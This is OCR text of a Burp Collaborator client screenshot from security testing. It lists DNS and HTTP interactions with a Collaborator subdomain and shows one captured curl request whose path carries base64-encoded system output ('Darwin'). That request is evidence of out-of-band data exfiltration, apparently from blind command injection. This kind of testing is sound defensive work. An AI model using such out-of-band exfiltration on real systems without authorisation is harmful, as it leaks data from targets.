 Burp Collaborator client
Click "Copy to clipboard" to generate Burp Collaborator payloads that you can use in your own testing. Any interactions that result from using the payloads will appear
below.
Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator server location
Poll Collaborator interactions
Poll every 60 seconds Poll now
# Time Type Payload Comment
1 2019-四月-06 10:16:27 UTC DNS uusjcf8r8ayz21iwdb7oqs777ydo1d
2 2019-四月-06 10:31:20 UTC HTTP uusjcf8r8ayz21iwdb7oqs777ydo1d
3 2019-四月-06 10:31:19 UTC DNS uusjcf8r8ayz21iwdb7oqs777ydo1d
4 2019-四月-06 10:31:19 UTC DNS uusjcf8r8ayz21iwdb7oqs777ydo1d
5 2019-四月-06 10:31:59 UTC HTTP uusjcf8r8ayz21iwdb7oqs777ydo1d
6 2019-四月-06 10:32:38 UTC HTTP uusjcf8r8ayz21iwdb7oqs777ydo1d
7 2019-四月-06 10:32:49 UTC HTTP uusjcf8r8ayz21iwdb7oqs777ydo1d
8 2019-四月-06 10:37:11 UTC HTTP uusjcf8r8ayz21iwdb7oqs777ydo1d
Description Request to Collaborator Response from Collaborator
Raw Headers Hex
GET /RGFyd2luCg==- HTTP/1.1
Host: uusjcf8r8ayz21iwdb7oqs777ydo1d.burpcollaborator.net
User-Agent: curl/7.54.0
Accept: */*
? < + > Type a search term 0 highlights
Close